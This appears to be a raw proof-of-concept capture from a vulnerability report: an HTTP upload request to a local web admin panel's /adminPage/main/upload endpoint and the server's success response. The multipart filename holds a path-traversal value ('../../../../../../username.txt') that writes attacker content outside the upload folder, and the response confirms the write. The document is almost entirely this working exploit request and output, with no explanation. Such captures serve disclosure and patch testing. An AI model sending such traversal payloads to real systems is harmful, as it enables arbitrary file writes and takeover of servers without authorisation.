 POST /adminPage/main/upload HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 244
sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryUBWEmbZiulMGtWAi
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8080/adminPage/www
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_8acef669ea66f479854ecd328d1f348f=1706775939,1706864346;
SOLONID=590fb3ea18c6406695cf88188827532f; SOLONID2=
02371614068cdd78104b6820d5f53bbf;
Hm_lpvt_8acef669ea66f479854ecd328d1f348f=1706877233
Connection: close
------WebKitFormBoundaryUBWEmbZiulMGtWAi
Content-Disposition: form-data; name="file"; filename="
../../../../../../username.txt"
Content-Type: application/x-zip-compressed
ok you are mine now!!!
------WebKitFormBoundaryUBWEmbZiulMGtWAi--
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=590fb3ea18c6406695cf88188827532f; pa
Max-Age=7200; Expires=Fri, 02-Feb-2024 14:43:35 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 107
6 Date: Fri, 02 Feb 2024 12:43:35 GMT
7
8 {
"success":true,
"status":"200",
"obj":
"C:/Users/ADMINI~1/AppData/Local/Temp/../../../../../.
}